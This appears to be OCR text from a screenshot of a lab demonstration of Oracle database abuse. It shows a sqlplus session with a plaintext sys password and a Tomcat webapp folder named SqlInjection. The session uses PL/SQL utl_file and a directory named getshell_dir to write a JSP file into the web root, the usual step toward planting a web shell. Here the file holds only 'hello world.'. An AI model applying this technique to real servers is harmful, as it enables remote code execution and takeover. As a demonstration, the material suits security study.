 计算机 dev (E:) soft apache-tomcat-7.0.37 webapps SqlInjection
搜索 SqlInjection
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 刻录 新建文件夹
收藏夹
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
可移动磁盘 (H:)
网络
META-INF
WEB-INF
getSql.txt
index.jsp
oracle_utl_
http.jsp
yzmm.jsp
管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@localhost:1521/orcl as sys...
4 frw:=utl_file.fopen('CUX_LOG_DIR','yzmm.jsp','w');
5 utl_file.put_line(frw,'hello world.');
6 utl_file.fclose(frw);
7 end;
8 /
PL/SQL 过程已成功完成。
SQL> create or replace directory getshell_dir as 'E:/soft/apache-tomcat-7.0.37/w
ebapps/SqlInjection/';
目录已创建。
SQL> declare
2 frw utl_file.file_type;
3 begin
4 frw:=utl_file.fopen('GETSHELL_DIR','yzmm.jsp','w');
5 utl_file.put_line(frw,'hello world.');
6 utl_file.fclose(frw);
7 end;
8 /
PL/SQL 过程已成功完成。
SQL>
E:\soft\apache-tomcat-7.0.37\webapps\SqlInjection\yzmm.jsp - N
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(
corps.tx 新建文本文档.tx yzmm.jsp
1 hello world.
2